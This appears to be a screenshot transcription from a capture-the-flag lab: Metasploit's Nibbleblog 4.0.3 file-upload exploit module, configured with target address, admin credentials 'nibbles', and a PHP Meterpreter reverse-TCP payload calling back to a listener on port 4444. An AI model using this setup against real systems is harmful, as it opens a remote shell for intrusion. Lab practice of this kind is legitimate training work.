 Module options (exploit/multi/http/nibbleblog_file_upload):
Name Current Setting Required Description
---- --------------- -------- -----------
PASSWORD nibbles yes The password to authenticate with
Proxies no A proxy chain of format type:host:port[,type:host:port][.
..]
RHOSTS 10.129.24.34 yes The target host(s), see https://github.com/rapid7/metaspl
oit-framework/wiki/Using-Metasploit
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI nibbleblog yes The base path to the web application
USERNAME admin yes The username to authenticate with
VHOST no HTTP server virtual host
Payload options (php/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 10.10.14.224 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Nibbleblog 4.0.3
View the full module info with the info, or info -d command.
msf6 exploit(multi/http/nibbleblog_file_upload) >